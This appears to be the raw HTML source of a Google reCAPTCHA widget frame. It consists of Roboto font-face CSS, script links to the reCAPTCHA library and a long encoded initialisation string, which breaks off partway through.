  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9BSEIVUwGTs0tQ23ZrEigg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="9BSEIVUwGTs0tQ23ZrEigg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9BSEIVUwGTs0tQ23ZrEigg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wogIGsKidMKPX1Axw6XCl8K1fsODazQSasOwacO5wpLCozc/[base64]/DicONYUDDnT5UbsKVLELDgcOEX8OmNcOrwqZjFcOtw5HCl8O6woHDohd7MAfDlRUJw75Jw4oZTsKewq3Ct8Kmw6sUw5TCtSsDw5rCjcKdwrTDqmAzwqBBwpdYMcK7w4fChBrCl1PCpsOrQcKaw7rDvcK/BsO1wq3Cn8O0wpAGw6FBc0zDr8KNMhxuwoDCmsOjwpnDpMKJwr1JwqHDvMOywqIHw5TCnMOxwrfCt8OtbhkIWTXDi8KBDcKMdArDkhs7O1nCtwtnw6fCrCHCt8OYwoIrwoAxZkheV8K7w54iAUVawo/CnC4rw7bDk8OJegZZwro3w7fDuMOIFsOAw5HDim88w4XDgMO3PHPCksK4w4/[base64]/[base64]/[base64]/DiyogwoV9wo1ewoNCwrLDrHbDv3rCg3VPw6zCqMOLwpnDmWPCqsOlw7XDrWvCjRLCsg3DksOLY3LDnhLDh8Ouwo/ClcKHMMK1S8KeNMODEcODw5rCmcOYwoHClF4tEjodQkt2asKLPcOzw6rDo8O9woRfwqPDuXwpNcKYcTJHFMOFTkZFw4ItwqEGGMKMdMOJCsKHesOgCcK+w58pQm/DvcOWw7E/[base64]/CgBIoYMKwQcOtVcKww67DiVcrEmHCrsONwrMqw5QMwrvCqMKawr1kW0wYfMKPWMK3wqNPwpp2wpk8fMKawo1yw5l9wqsnwrzDq8OmJMOiURZOwpnCuMKkIcOECjzCjcOGw4TDgsK4woYYRsKVwpfCvAvDpMKbw7rDtsOUR8O7wrfCvMO8LMO3wq/Dk8OTNsObwrBaJcKcwqLCucOCQ8OwIMOZIS/DiVUew4pAw7DCosKBKsKUw6bDpGB1wozCisKBwrp1Sh7CqMOtW8KYwobCvWnCmjkkwpkHw79cw786eB3CsGNXwpDCjcKQM8K+In3DgMK3w7oSwq/[base64]/[base64]/DtsOVw60FwoUJe8OMw5vChkfDjMOyw5YPwozClkDDlDwRSCrCqH8adsKjHcKFCcOjWsOREcOYYU/[base64]/PcKowonClcO3fAfDicKAI3cywqzDvcO/dDIdw6xafcOYwoLDm8ORwpUNw6Flw7HCkcK/[base64]/Cm8OSwqbDvgLDrMKiZ8OcaDjDtsKgZcKHE0ZWMMOlXcOhw7DCi8KVbcKDw7DDvMK1AMKDw79/[base64]/[base64]/DiV8jwr7DnGlvw6tnw77CuWXDt3RkGz7Cv8O4WlDCkn8Qw4DDn2DCusOcUsKNaQphw5XDoU3CvWpzwrrCr8KJDcOMEMKQwrXDocOsW3lNMB3Ds8OpHxbDusKeEsKnC8KUSSvCpV9hwr/[base64]/w6EYVDcwZGHCq1DChi7CkH53I3XDosOowpHDmsOcGS/[base64]/Dp0vCkMO7A2ESB8OLLMOtLm3CtMOxNjsPasKlwr9XNG3DrVBFwqUVd8K8FEUxw43DvwzDjMKrwqdnTMOPwrPCvl80w69qd8OuGi/CvlrDlV8PYDvCtMOCw5/DmT8HVlccJ8OYw6V1w6gfw5fDsntqOArCjRPDnMKBRzLDhsOGwpQPw5wjwqYxwrdCccK9RHxYfsOEwozCrk5Dw6TCs8Ouwr9fLsOICMKNwpk8wqfCoFbCusKCw6DCqcOmwr1Dw7nDksK5UTlRw6zCgsKcw48LUsOUaiwhw4oBTk/[base64]/DrXPCr3wqVMOxw5EawqxCwrZFYXHCjMOCbkMUE8KacmARwqADNmvCj8Kqw60YacOQwphnwoXDn8KTw7c5w6HDtmDCgMOxw7kDw63DksKewrBOwqUteMKtJsKVNjxQwqHDkcK+w77CqX7DvAUHwr7DvUsWMsOSLFAVw6pcwq9TLE/[base64]/BsOzw4nCsRfDq21fwqXCgUVROA5wwrp5N2M7w7bCn0jDucKkO8OQasOJYMOMwq3Cm8KdZ8Ozw7vDvsOwYcOzw57DocKLBRjDqjfDhVfDmRM8WDAZwpXCqT3Dp8O6w6jDr8K2wp1hasOQwq0iVWsCwq9awodYwrLDsQcYwrLChkoJOcOYw43CtMKVcw/Cr8OCAcKZCcKjbUogcHfDscKwccKNw5kAwr7CuF4rwp4Cwo7CuMOFVjp4XDIAwpjDggXCoUHDqlTDhsO/AsKew67Cv3PCicODdQ7CiQQtw4s5XsKAwoXDkcOdLsO9wo7CvsKlJ1rCmEHCtjPCunnDhBszw5IgZcO+AsKKw4wgc8KZw6vCuMK8w5QbDXTDmsOpBFZLecKKbcK8UzvCnkzCiMOUwq0IN1/Ch1VhwpQpFsOja1pWwrvCtsOWEMKnwqDCnAJYCcKwbXYaRsK2XDDDs8ODaXbCiMKqwqVabsK6w6LDvsO6GUFUZX3Dun8NScKnUh/CjMOMwp3CiMOJFcKxwptQQMKQTMK5CnQIJCXDswRnw5k3wpDDq8OtE8OTT8OZQDhWXgHDvw46wrTDo0vCpidPfR47wpRZRcKlw5N/VxvCl8OwXMKkdcOvGcKhY0lmTA3DoUrDjcOKVMK6ZsOSw43CjRXCtcKjECoYImPCrcKEdygiOWAeFsKew63CixPCvhnDpBEuwqcHwr7Dpi3CqzAHWcOVw7DDrG/DpMKBPx3CuCJWwprDq8OxwqRhwrNyY8ONwonCgMO/BWBQWArCkyYPwp0ewoAHMsKSw5HDisOJw70Hw6IPXyE+eEbClsKWKB/DgsO7AcKcVmnCoMKfw5LDkcOXNcOIwpleTg5JworDp8OFVHbCr8OlwofCjsOxwp4Na8KCfVwsJFh/PcODesKPYsOXW2TDtR/[base64]/DlcOcw4XCgXLCtcKwP8KlwrvCuMK5Y3fDg8K/wp3DihDCs38tw4PDiBsyw55IZBHCksKXwoHDokrCjmvCl8KDwqBbw702w5gfwqsmwpbDnBQSAcOUYMOJw6/CpwNTwrRjw5cHIsO4wqnCqi/DhMKWOMOCIMKHwpvDqArDixhFw4/CnMOcwoFZwr9qw5zChMOoQwjDr2BVImrCtRTCgw/CvTxJJQTCvcKdKApdworCg2bDv8OtB8O1MEV0RcOtbsK4w7rDp3nCpMKeNsONwqDChcKTw7QceEPCr8KywqFSw4fDm8O6CsKEcsOLwrLDlcO2wosbZ8OvZ8KFeMOswpk3w59SR3Z7fDHCp8KhFQXDgsOuw5Jvw4nDpMOyVUjDpVJ/[base64]/[base64]/DmULDscKow5fCnnpPUcOvwoh5w7nCgn7DsMKIw7ofwp9pKGHDhSx/SgPDusKiUMO+Q8ORw67DsB9wW8OVwoUpw77CkEwgWsOZwoo7wqXDscKXw5l6wp04EwIWw4QAdirCkcKhwpE9w4/DvwIIwo4cR3oUdm7CjHhpwpHDvcKaSMKHPcOmUgLCq8K6w7TCsMK3w7pdwrZePz7CmSHDjBRPwq7Dm38/JmrDqVY5UAE4wpLDr8K2w7Fbw7vCp8ONOsOWPsKuAMOUZn50wqDCgmbCoCnDq1vCpU7CvcKOGcONWy0MA00SAMOaw4NHw7pIWcKrwoPDuGkFKSMTw5vCvxMNPh/CmzUnwo/[base64]/DtcKoS2TDvMKAwr/Ci1LDgMKdwoPDki03D0EMw4PDs8KyFWsWwqIYOgB/DQDDk1E5wrfDt8KvLlE3XXYiw6PCoyzDmB/CjMOCw5TDvx1owoFuw58oKMOuw43Dh25nwr0bP2Ziw5YnFcOsKDfDmRt9w5Mpw6TDlHp6OQ90wrEfEMO8NFZ8KMKfesKZGGUVwr/DmcKbw4opDC/[base64]/woPDrQ/[base64]/wqQQw7XCv8ORw4E5Kh3CusO+w6XCgjvDv8KrOcOUw6bDqMOpw6zDtMKPw6vDnBogJ2ESC8OxYwLDuy/DlHkUWkIRQ8Oew4fDssKhc8Ksw5g+CsOKFMKzwpYVwqQ3YcK3w6sGwqPConouTl4Vwr/CrEHDosKkJ2/DusKRwqIRwrHChAXChzAuw4sVKsKkwr8HwrEiNSvCvsKlw6wPwprDnSHCmFZjB1LDhsO8dFgWwrcMwpdYVz/DqC/DrMK7w6ACw4/CnGdiw5N1wpl5YCTCpMKIwrlbwpw0wqcJw6JxwohTwp02Ry0Ywr3CjC3DsMKNwpjDrVUKDMK0w4nDu8K6bGcWIG/DlcOZP3TCo8KqXMKtwqfDvEIlHMKVwoUCJsOAw6ZfC8KjKsKEe09xwqrCi8OWwrXCixcJwoNAwrXCmwXDo8OfblV0w6xaw6NUMTLDgcOqUmjCjjUZwqNcw6sfVMO0SnMUw4vCsMKBCcKkw4tzw7lpdzwmTDDCqXUZB8KsS27Dn8OFTMKYV3AzCsOEAsOmwpzDnC/DscK3wqMnw6pGP2J5w4LCrzYTYMORwpUbwqzCicOeIUw/w4rDnBl5w7XDnSduLCjCmmDDn8OpRkMOw6HDvMO1w6MQwoXDnVvCrFnCiUXDuFwJLQPCiMKow4EPKsKFD119w5svw5s4wo3DjwkXPMODw5TDgsKpwoPDrcK6PMK5NsOHAsKkQsKhHMKMw5DCtcO3eMKyZmx3wrvCiMK/PsKLZcO6WhHDrQzDu8OEw4/[base64]/Cl0HClxXCrhkgeVLCv8OCw7vCh8KWaGPCuMOIVQZoDCF5w5XCgMO1Y8K3MG/[base64]/PcKFw5DDnTDCuirDnMO1wp/DjXp0wpPCmMOPw7NdAcOERcK8wr3DoRjDsyvDtBJVbMKFckTCuBtwHsKXw4oSw69eZMK1YSsfw5XCg2ZWYgEuw57Dq8KYAx/Ci8ORwqDDs8Oqw4NZL0ZlwrTCiMK4w4ZSC8OSw6LDtcK8D8K4w5XCncKmw7DDr21obcK3wrZHwqUNY8Kjw5rCn8KiCXHCvMORfDDDnsKcAjbCncKbwqjCrHDDsRvCrcORwoxHw6TDgsOFKH/DiSfCsH3Dm8OWwoXDnRvDim4Iw7wYMsO6G8Oaw6jDoDfDiBTDvB7DuhBuIHkSwqoFwr/Dh1w7R8OoKsO5w71MeBcDwrMaKibDhDfDo8OEw6rDl8KIwrEJwo4qw4tRb8OnwrcpwrbDl8KIw5Ifw63CsMKXQMOKbsOfG8OmHgElwpQ/w7dmG8O1w5khQC/DgsK9GcKAQhvCtsOpwpHDjn/DrcKcw7tXwrplwpIkw7bCvjAdBsKpbmFSJ8K5w6BWQgcJwrfCmBbClR1Dw6XDvG/Dsk3CpGdaw6d/wozDkX1zBnjDjVXCs8Kcw51DwqBEM8K0w7bDmV3Cu8O9wp5cw7HDo8Oaw7PDmgLDgMKvw5sSb8K3dRPCocKUw5xfUT4uw6wcEMOTwqLCqiHDjsO4w7DDjUrClMOALEnDgUnDpznCtQtEBsK7X8KrWMKmWsK2w4hKc8OrVEttw5lKNcKNwofDkQchQkR/[base64]/FH/CrsOWEMKTf3YaWMK0wrM0w4R+IsOsenwawpXCjXUJCcK1Jw/DmlHDpsKFw5zCu0JpP8KwJMKlIynDh8O1MibCj8OKUm/Dk8KqSXvDq8KBJRnCjCzDmgTDux7Dk2/CsB4vwqHCtMOmQMK9w7Ybwol4woTCjMKFC2d9MjdFwrPDjcKZw5guwqPClUfCnDAFA3zChMKxQjzDuMKMQmDDpMKCTXfDuDbDksOiVSXCmy3DssK9wptWesOOLn1Mw5Vow4zCpMKfw40xBSxnw6fDp8OZfMO9wpfDksOvw4B3wqkNNBtcfjzDvcK/MUTDgsOEwpTCqGPCp1fChMK0LcKdw6FrwqjCt1peEyNZw5nCgwfCm8Kqw5DCqkQtwqg9w51Fc8KowqbCqsOBL8KfwqB/[base64]/CnwjDuMKIw7sxwppbUMOYcUh6wqPCqMO2SUh8KhDCi8KdS2LDu3ISP8OUQsKSISAjwofDvMOswrfDoxI0W8Oiw4nCocKTw6JSw69rw6dSwoLDjMOXQsOHBsO2w5c6wqseJ8OsAkYvw5zCtRISw5zCrzURwpvDm1DCknUhw6/CosORw5pVfQPDjMOGwr0vJMObfcKMwpUPNcOoGWQHJ1DDicKTU8OeGcOtEzsESMOtCMOHYFI5b3DDkMOpwodQQMO7HUxJHjFtw4jCnMKwXyHDt3TDvTfCh3jCmcKRwqdpCMOxwoXDiDzDmcOAECjDg1MyaiJ1EMKqRsK0dRDDhRMFw60gC3fDlsKhwobDkMK/flhZw7zCqn0REDHCiMOnwoDCqcOkw6jDvsKnw4fCh8OlwrdYTVXCl8KYaGIAFMK/[base64]/[base64]/KipqH2sIwqlGwqMJwqLCgsKYLMKew7PDmlJxA18OccKxUw3DjcKsw5rDusKXUVPCjsO4CSfDkcObXXTDg2FywpzCgS4lw6vDsmlJYEzCmMKnUEwvUQNEw43DgmxGLjwcwo4SPsO/w7JWZcKlwr4Pw5o5UMOdwq/DtHYDwp/Dh2bCm8OOREbDpMK1UsOJT8KRwqzCgsKSeEQow4/DmDt1AcOVwokIdSLDvBEZw6F2PGwRw5/CjW1Rw7fDp8OZXcKJwozCgRLDj1MPw7jCnwlcchRdMhvDqCJmFcO8fxrDsMOYwqhNJgFPwrJDwoY4Em3ChsKMfkJiPEEewo3Ct8OcNgDCsmLDnEsnUcOUfMKiwp50worCh8OFw7/Ct8OEw4FyMcKPwq1RFsKiw7PCj2TCq8OMwqPCsFVgw5TCs2XCmSrCv8OSX2PDglFaw6PCoC0kw6fDnMKTw5vDhBnCh8OQw4N4wqzDlAjChsK7KAgow5vDjwbDrMKofcK9XsOqLzfCulprMsK+asOlVxzCusOow7dEPCzDrmggaMKZw4/DuMOEB8OEHcK/FsO0w4vDvBLDpj3CpcKeU8KnwpAnwqTDnhY5YE/Dpx7CtHt5b3g9wq/Dv1rCmcOEIQ/CkMK8ecKIUsKgMGLCi8Kmw6TDtMKrC2PDlGLDtHdNw6jCi8K2w7HDi8KSwpl0ZCbCs8KjwrVyEsOTw6HDii/Dq8OlwpnDiW1XTMOYwqMWI8Kfw5fCl1R1GFHDhlQYw4rDkMKxw7wfVC7Cvhdjw7XCk1sAAGbDm2ZPY8OAwqUhKcO/aDZRw5nCq8Kkw5/DvMO9w5/DgX3DlcODwpzCpEzDt8ORw7LCnMKdw4FEDX3DqMKzw7nDh8OpAxB+KXbDjMOPw74KdcO2WcOTw6ptV8Ktw4cywrbCn8Kkw6LDmcKewobChXrDjD/Cin/Dg8O2Y8OGRcOET8Oew5PDtsOyKHbCiEJ2wrM5wqEmw7rCh8KAwrx2wr3DsVA2fnIGwrMsw7/[base64]/wrzChCYawrIDOcKwK8KCNMK5GMOhcxLDg8Obwq41NRzDgxxmw5XCoHp9w5FrW34Kw5YSw4ACw5LCnMKCfsKIZjQvw5IVFMOgwq7CmMOnOmbCkD4Iw6AbwpzDucONBC/DvMOcKgXDnsKSwoHDs8K/w7bDrsOaScOnKFzDmcKANMKmwqgWTB7DicOCwr4MWMKPwqXDtRZQRMOKPsKQwqbCr8KPCQ7DsMKHEMK9wrLDo1XCkjHDicO8KwEWwpXDvsO+TAMvwpxJw7QhKMOiwoZQPMKowr/[base64]/PcKkw4zCkhMsKEXCqcOOMmhbw7VNwoHDm8K/AcOKwr5Vw6DDjMOFUlUvMcK1PcOmwr3Ch1TChcKww4rCv8KsCcOEworCh8KvMjbDvsOmUMOGw5RfKw5aEMOZw5IleMOWwpHDpHPCksKxGSjDsm/[base64]/CcKCUSTCtCsbw5rCmMKBDcOuw5fDiS/DohfDh0fDnAXCk8Oaw4XDu8Okw6QUwr/CjW3DucK8Biopw6AmwqHDmMOpwq7Cn8KFw5Z/[base64]/ZCs0wp3DqcKiEkTCrsK1w51CGh/DuMKww7jDoMO1w4RUBHPCmxDCisKBJzxCN8KAAMKcw6DDtsKuBHMawp4bw67CtsOQMcKaVsK4wooKSgvCt0gKbcOZw6FPw6fDl8OPa8K6woDDgn9DU0bCksKZw7TCnTrDncOZQ8OmKcOFaS/DrsOzwqbDv8OIw5jDiMKsKyrDgWFgwr4MQMK+HsOGUgfCpgQGYDokworCklUqVgVtUMKqGMKewowPwoFwTsKdP2PDiVXCt8K4dXXCgSN/G8OYwpDDsk7CpsKnw7xBBxXChMOtw5nCrWAGwqXDvHDCj8K7w6LDrR3Ch3HDvsK3w7pvL8OoHcK7w448SRTCsREqTMOcwrovwrvDq1DDm1/Dh8ObwpzDs2TChMKhw47Dh8KzVDxrLsKHwrLCm8OHVXzDtlbCvsOTc3/Cr8KZcsOPwr/DolPDkMOvw4jCkzR9w6M7w7TDlMODw6nCpXQLSDTDlQXDosKpI8KBGwpcCS83fMKBwopVwrXCgnAOw4tNwolNLmlgw7spAx7Cn2bDgEBiwqxew7HCqMK/SMKLDQMCwonCsMOTQDNUwqMWw7JMJAnDscOQw7MsbcOBwoPDtgpWGMOVwpLDhBZIwoxAVsOacCXDkXrCs8KWwoV/w7XCtcO5wqPDoMK7Ly3DjsKNw6tKEMOMw6XDoVARwpo+MxYPwpJ+w5PCn8OQYjNlw5Exw7PCnsOGC8OZwo9Zw4EFK8KtwogYwpzDpD9UCQhLwqJkwoXDsMKUw7DCq2F2w7Z/[base64]/DlUvCmMKyYCQkZcKVw7fCqWM+RXzDmFfDnw5gwrXDtsK5ShzDphgaAMOewrnDtgvDs8KMwp0HwoN9KGwCDlJyw7DCr8KnwrxbHkjDrTHDqsO1w4rDsxLDq8OqDX3DlsKpF8KoZ8KVwprChSTCv8K7w4HCkELDr8OOw5vDusO/w7dWw6kDPsOwRxXCkcOGwpbCtVPDo8O3w63Dh3oXBMODw6HDow7CqGHCqcKhDEfDlyPCk8OWcEPCs3ILdcKdwqLDhAwtUg3CvsKJw7wzQ1kqwp/DjhrDiWJ2D1hww4zCqABhcWFDNxXCvVpWw53Do07CvBPDnMK4wo7Cnk0/wqBgfcOqw6jDk8Ktwo/[base64]/w7VJCMK9wpB8w5LDq1nCksK8wpDCiHIww6pLwrjCvBPCrsKbwqh4W8O/wr3DpcOQUSrCoSRrw63CkG5bJMOgwpcDSF7ClcKyWH/ChMOFWMKKMsOtHMKtAkXCoMO/wrHDj8K0w5LCvBNCw685woljwpsZZcKqwr4PBkbCjMO9Sk/CvwEHKAduSCjCocKTwoDCmsKnwqzChG3ChjBjAmzCtT1lTsOIwp/DlsKewrXDm8O3WsOVRSDDt8KFw7w/w5V5CMO3ecO9b8KAw6RDWzcXWMKYR8K1wrPCq2VSFVLDk8OrATAzc8KuecOBLglMNsKfw7hgw6dUM0rCi2kkwpHDtSsNdzNFw7DDosKlwok6FVHDucOxwpQ+UVdhw6UQw5NHJMKJTD/Cn8ORwo3ChgY+VcOTwq4mwpc4e8KXAsOGwp9OK0pFNMK9wpjCiwrCgy03wosIw6HCp8KZw71vaE7Cokkpw4siwpXDsMK/[base64]/R0MTw5HCrMKUWkbDvEI7wrXCrsKsw7XDiU4MwpoCB2LCj8ORwpcNwodtw5kwwqDCp27DuMOpUw7DpVshNzHDj8OPw5fCh8K1T1Bjw7TDvMO3wptOw5UBw6h3aiHDpEfDnMOTw6fDrsK8w54Vw5rCpVTCnD5Nw57CisKrShs8woAew6/Cs2MFbMOIDcOkUMOFY8OgwqPDrF/DqMOow7fDvHoTPcK5C8KiOSnDtlpTacKdC8K1wqvDlCMjWB/CkMKAwrXDq8Ozwog2PVvDjCHCvQIaEWVNwr56IMOiw6XCrMKxwqLCnMOsw5XDqcKjNcOIwrEnEsK+fw4+UVbCgsOmw5kgwrUjwqE1QcOXwozDlhQcwqEifHJXwrFqwohPAMKibcOAw5/CqMOFw5h7w6HCrcOTwp7DscOfaRfDsgTDuRcYfzd/NxnCu8OWeMKmV8KsN8OPEcOFZsO0FcOTw5HDoQIveMK+Yn8lw7PClwLCvMOowrLCuTTCvxQgw7Iawo3CvWIfwr/[base64]/[base64]/Dg0c8w6cwMWUiPEfCksODwosedsOHw43Dq8ONwpdiVyZ+FcOiw7ZOw6lkLxgmTV/ChcKoAmzDpsOCw5kGLhzCk8K7wovCjDbDn0PDo8OdR0/Dgg0ROGrDmsO7wpvCrcKhYMOBGWItwp5iw4HDk8OKw4fDoXA6IFw8XjZKw5oUwq0xw4pXbMKswpM/wokkwpDCvsOzP8KBJhdERSPDgMOfw6EtIsK1w7sgYMK8wpBNJ8O/VcOvLsKoXcKMwqzDun3Dv8KDajosYcOGw6pEwo3CiRdqR8KDwpoEGRzDnCIdBUdIeS/CisKPw7rCliDCn8KbwplCw6BGwo11ccOBw7V/w4U3w6PCjWV6KcO2w600wo1/wq3Dt2pvBELCssOabwEtworChsKLwo3CuFvDi8K4aXhYORA0w6IOw4HDrxnCnClpwo9sT2nCq8K5QcOTUMKawpbDqMKRwoLCvAPDv2ANw5zDqcKWwqB7aMK0LBfCn8O5UVjDhjBQw4RbwpsvQyPCjWpYwrvCtcOpwoRxw5J5wrzCqxsyXMK6wrt/[base64]/[base64]/Dr2YNMx3ChsO1IcO2wr9XAsOgw4bDjsKwwrnCn8KgwqXDqA/Cj8K6GMOFHcKDA8KvwqgAScKQwqs/wqsRw5MVTFvDn8KTWsOVVw7Dm8KVw4HCuFI/wowyLjUowoTDgyzCn8K8w5c0wqVUOFzDsMOTTcO+CTYHH8O4w4PCikfDsEPCscKkWcKWw7ttw6LCuCcOw5UpwobDmMODRRM7w5dNbcKoLcO2KShsw7